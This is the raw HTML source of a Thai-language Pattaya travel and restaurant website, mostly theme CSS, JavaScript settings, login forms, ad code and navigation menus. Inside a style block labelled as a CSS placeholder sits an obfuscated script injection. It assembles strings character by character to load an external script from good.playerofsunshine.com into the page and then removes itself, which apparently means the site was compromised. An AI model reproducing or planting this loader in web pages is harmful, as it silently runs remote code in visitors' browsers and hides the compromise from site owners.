!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ipattaya.co/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ipattaya.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ipattaya.co/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ipattaya.co/wp-json/wp/v2/posts/26428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ipattaya.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.ipattaya.co/?p=26428' />
<link rel="alternate" type="application/json+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2F5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2F5%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ipattaya.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ipattaya.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.ipattaya.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1daf9732b3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>


<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aaoywdxxai="_mwgcafuxmds";try{var_rika=String;var _hslwhg=_rika["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _pfiytio="s"+"c"+_rika[_hslwhg](114,105,112,116);let aszzhyyl="c"+"re"+_rika[_hslwhg](97,116,101,69,108,101,109,101,110,116);var _xntrfwil="s"+_rika[_hslwhg](114,99);var _cgaid=_rika[_hslwhg](105,100);let aqedqzgvqeg="cu"+"rre"+_rika[_hslwhg](110,116,83,99,114,105,112,116);var _dtiienmopt="pa"+"r"+_rika[_hslwhg](101,110,116,78,111,100,101);var _pofcqvlu="i"+"ns"+_rika[_hslwhg](101,114,116,66,101,102,111,114,101);var aododard="ge"+"El"+_rika[_hslwhg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yzlg="h"+"e"+_rika[_hslwhg](97,100);let _xhyjriahup="ap"+"p"+_rika[_hslwhg](101,110,100,67,104,105,108,100);var _ernglx=document;var _abokduqwx="t"+"e"+_rika[_hslwhg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wgwbjgshcy=_ernglx[aszzhyyl](_pfiytio);_wgwbjgshcy['as'+'y'+'nc']=true;var _chwm=_rika[_hslwhg](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rika[_hslwhg](47)+_rika[_hslwhg](115,99,114,105,112,116)+_rika[_hslwhg](47)+_rika[_hslwhg](103,101,116,46,106,115);_wgwbjgshcy[_xntrfwil]=_chwm;_wgwbjgshcy[_cgaid]=_abokduqwx;if(_ernglx[aqedqzgvqeg]){_ernglx[aqedqzgvqeg][_dtiienmopt][_pofcqvlu](_wgwbjgshcy,_ernglx[aqedqzgvqeg]);var _wtglhnxo=document;if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ernglx[aododard](_yzlg)[0][_xhyjriahup](_wgwbjgshcy);if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-26428 single-format-standard td-standard-pack 5 global-block-template-1 tdb_template_36120 wpb-js-composer js-comp-ver-7.4 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li id="menu-item-30494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li id="menu-item-30533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li id="menu-item-30495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30495"><a href="#">ของอร่อยพัทยา<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li id="menu-item-30497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li id="menu-item-30491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li id="menu-item-30496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li id="menu-item-30499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li id="menu-item-30516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li id="menu-item-30487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ipattaya.co/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
            <span class="td-visual-hidden">iPattaya เที่ยวไหนพัทยา</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30495"><a href="#">ของอร่อยพัทยา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
